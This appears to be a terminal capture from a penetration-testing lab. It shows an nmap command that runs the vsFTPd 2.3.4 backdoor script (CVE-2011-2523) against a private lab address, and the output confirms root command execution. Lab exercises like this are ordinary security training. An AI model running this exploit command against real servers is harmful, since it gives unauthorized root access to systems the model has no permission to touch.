 root@kali:~# nmap --script ftp-vsftpd-backdoor -p21 192.168.1.12
Starting Nmap 7.91 ( https://nmap.org ) at 2020-11-20 13:15 EST
Nmap scan report for 192.168.1.12
Host is up (0.00026s latency).

PORT   STATE SERVICE
21/tcp open  ftp
| ftp-vsftpd-backdoor:
|   VULNERABLE:
|   vsFTPd version 2.3.4 backdoor
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2011-2523  BID:48539
|       vsFTPd version 2.3.4 backdoor, this was reported on 2011-07-04.
|     Disclosure date: 2011-07-03
|     Exploit results:
|       Shell command: id
|       Results: uid=0(root) gid=0(root)
|     References:
|       http://scarybeastsecurity.blogspot.com/2011/07/alert-vsftpd-download-backdoored.html
|       https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2011-2523
|_      https://www.securityfocus.com/bid/48539
MAC Address: 00:0C:29:78:20:90 (VMware)